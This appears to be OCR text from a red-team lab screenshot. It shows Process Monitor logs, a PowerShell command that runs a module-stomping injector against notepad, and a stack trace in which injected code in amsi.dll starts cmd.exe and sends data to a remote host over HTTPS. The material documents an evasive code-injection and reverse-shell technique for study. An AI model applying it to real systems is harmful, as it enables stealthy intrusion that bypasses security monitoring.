 3:27:1... notepad.exe 7132 Load Image C:\Windows\System32\cryptsp.dll SUCCESS Image Base: 0x7fff...
3:27:1... notepad.exe 7132 Load Image C:\Windows\System32\oleacc.dll SUCCESS Image Base: 0x7fff...
3:27:1... notepad.exe 7132 Load Image C:\Windows\System32\TextInputFramework.dll SUCCESS Image Base: 0x7fff...
3:27:1... notepad.exe 7132 Load Image C:\Windows\System32\CoreUIComponents.dll SUCCESS Image Base: 0x7fff...
3:27:1... notepad.exe 7132 Thread Create SUCCESS Thread ID: 4308
3:27:1... notepad.exe 7132 Load Image C:\Windows\System32\CoreMessaging.dll SUCCESS Image Base: 0x7fff...
3:27:1... notepad.exe 7132 Load Image C:\Windows\System32\ntmarta.dll SUCCESS Image Base: 0x7fff...
3:27:1... notepad.exe 7132 Load Image C:\Windows\System32\iertutil.dll SUCCESS Image Base: 0x7fff...
3:27:1... notepad.exe 7132 Thread Create SUCCESS Thread ID: 1328
3:27:1... notepad.exe 7132 Load Image C:\Windows\System32\amsi.dll SUCCESS Image Base: 0x7fff...
3:27:1... notepad.exe 7132 Load Image C:\Windows\System32\userenv.dll SUCCESS Image Base: 0x7fff...
3:27:1... notepad.exe 7132 Thread Exit SUCCESS Thread ID: 1328, ...
3:27:1... notepad.exe 7132 Thread Create SUCCESS Thread ID: 6864
3:27:1... notepad.exe 7132 Load Image C:\Windows\System32\ws2_32.dll SUCCESS Image Base: 0x7fff...
3:27:1... notepad.exe 7132 Load Image C:\Windows\System32\mswsock.dll SUCCESS Image Base: 0x7fff...
3:27:1... notepad.exe 7132 TCP Connect ws01.offense.local:49816 -> 10.0.0.5:https SUCCESS Length: 0, mss: 14...
3:27:1... notepad.exe 7132 Process Create C:\WINDOWS\system32\cmd.exe SUCCESS PID: 8224, Comma...
3:27:1... notepad.exe 7132 TCP Send ws01.offense.local:49816 -> 10.0.0.5:https SUCCESS Length: 42, startim...
3:27:1... notepad.exe 7132 TCP Send ws01.offense.local:49816 -> 10.0.0.5:https SUCCESS Length: 2, startime:...
3:27:1... notepad.exe 7132 TCP Send ws01.offense.local:49816 -> 10.0.0.5:https SUCCESS Length: 52, startim...
Showing 70 of 265,293 events (0.026%) Backed by virtual memory
Administrator: Windows PowerShell
PS C:\WINDOWS\system32> notepad; \\VBOXSVR\Experiments\modulestomping\modulestomping\x64\Debug\modulestomping.exe (ps notepad).id
amsi.dll at 00007FFF20E60000, entryPoint at 00007FFF20E67E00
PS C:\WINDOWS\system32>
Event Properties
Event Process Stack
Frame Module Location Address Path
K 0 ntoskrnl.exe NtFindAtom + 0x486 0xfffff80260bcd996 C:\WINDOWS\system32\ntoskrnl.exe
K 1 ntoskrnl.exe PsWow64GetProcessMachine + 0x63c 0xfffff80260c5da9c C:\WINDOWS\system32\ntoskrnl.exe
K 2 ntoskrnl.exe IoCreateFile + 0xa04 0xfffff80260c2fba4 C:\WINDOWS\system32\ntoskrnl.exe
K 3 ntoskrnl.exe setjmpex + 0x7b75 0xfffff802607d2d15 C:\WINDOWS\system32\ntoskrnl.exe
U 4 ntdll.dll NtCreateUserProcess + 0x14 0x7fff3255d934 C:\Windows\System32\ntdll.dll
U 5 KernelBase.dll CreateProcessInternalW + 0x1f7a 0x7fff2f6af35a C:\Windows\System32\KernelBase.dll
U 6 KernelBase.dll CreateProcessInternalA + 0x44a 0x7fff2f6ac5ba C:\Windows\System32\KernelBase.dll
U 7 KernelBase.dll CreateProcessA + 0x66 0x7fff2f6abd76 C:\Windows\System32\KernelBase.dll
U 8 kernel32.dll CreateProcessA + 0x53 0x7fff322cb6b3 C:\Windows\System32\kernel32.dll
U 9 amsi.dll AmsiUacScan + 0x5675 0x7fff20e67f95 C:\Windows\System32\amsi.dll
U 10 amsi.dll amsi.dll + 0x0 0x7fff20e60000 C:\Windows\System32\amsi.dll
U 11 <unknown> 0x8400000002 0x8400000002